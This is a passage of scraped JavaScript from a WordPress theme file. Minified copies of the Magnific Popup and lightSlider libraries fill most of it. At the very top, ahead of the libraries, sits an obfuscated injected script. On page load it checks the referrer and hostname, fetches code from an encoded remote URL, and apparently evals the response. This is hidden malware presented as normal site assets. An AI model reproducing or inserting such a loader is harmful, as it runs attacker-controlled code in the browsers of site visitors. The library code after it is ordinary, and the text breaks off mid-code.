O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/themes/bisnis/js/vjQuery.libs.js
body_size: 17407
content:
/*! Magnific Popup - v0.9.9 - 2014-09-06
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);
/** ==========================================================
* jquery lightSlider.js v1.1.1
* http://sachinchoolur.github.io/lightslider/
* Released under the MIT License - http://opensource.org/licenses/mit-license.html  ---- FREE ----
=========================================================/**/
(function(n,H){var G={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:"",mode:"slide",useCSS:!0,cssEasing:"ease",easing:"linear",speed:400,auto:!1,loop:!1,slideEndAnimatoin:!0,pause:2E3,keyPress:!1,controls:!0,prevHtml:"",nextHtml:"",rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:"middle",enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function(n){}, onSliderLoad:function(n){},onBeforeSlide:function(n,r){},onAfterSlide:function(n,r){},onBeforeNextSlide:function(n,r){},onBeforePrevSlide:function(n,r){}};n.fn.lightSlider=function(E){if(0===this.length)return this;if(1<this.length)return this.each(function(){n(this).lightSlider(E)}),this;var r={},a=n.extend(!0,{},G,E),w={},b=this;r.$el=this;"fade"===a.mode&&(a.vertical=!1);var k=b.children(),A=n(window).width(),y=null,t=0,p=0,C=!1,l=0,f="",g=0,B=!0===a.vertical?"height":"width",D=!0===a.vertical? "margin-bottom":"margin-right",q=0,z=0,v=0,x=0,u=null,F="ontouchstart"in document.documentElement,m={chbreakpoint:function(){A=n(window).width();if(a.responsive.length){if(!1===a.autoWidth)var c=a.item;if(A<a.responsive[0].breakpoint)for(var d=0;d<a.responsive.length;d++)A<a.responsive[d].breakpoint&&(y=a.responsive[d]);if("undefined"!==typeof y&&null!=y)for(d in y.settings){if("undefined"==typeof w[d]||null==w[d])w[d]=a[d];a[d]=y.settings[d]}if(!n.isEmptyObject(w)&&A>a.responsive[0].breakpoint)for(d in w)a[d]= w[d];!1===a.autoWidth&&0<q&&0<v&&c!==a.item&&(g=Math.round(q/((v+a.slideMargin)*a.slideMove)))}},calSW:function(){!1===a.autoWidth&&(v=(l-(a.item*a.slideMargin-a.slideMargin))/a.item)},calWidth:function(c){c=!0===c?f.find(".lslide").length:k.length;if(!1===a.autoWidth)p=c*(v+a.slideMargin);else for(var d=p=0;d<c;d++)p+=parseInt(k.eq(d).width())+a.slideMargin;0!==p%1&&(p+=1);return p}},r={doCss:function(){var c;if(c=a.useCSS)a:{c="transition MozTransition WebkitTransition OTransition msTransition KhtmlTransition".split(" "); for(var d=document.documentElement,b=0;b<c.length;b++)if(c[b]in d.style){c=!0;break a}c=void 0}return c?!0:!1},keyPress:function(){if(a.keyPress)n(document).on("keyup.lightslider",function(a){a.preventDefault();37===a.keyCode?(b.goToPrevSlide(),clearInterval(u)):39===a.keyCode&&(b.goToNextSlide(),clearInterval(u))})},controls:function(){a.controls&&(b.after('<div class="lSAction"><a class="lSPrev">'+a.prevHtml+'</a><a class="lSNext">'+a.nextHtml+"</a></div>"),a.autoWidth?m.calWidth(!1)<l&&f.find(".lSAction").hide(): t<=a.item&&f.find(".lSAction").hide(),f.find(".lSAction 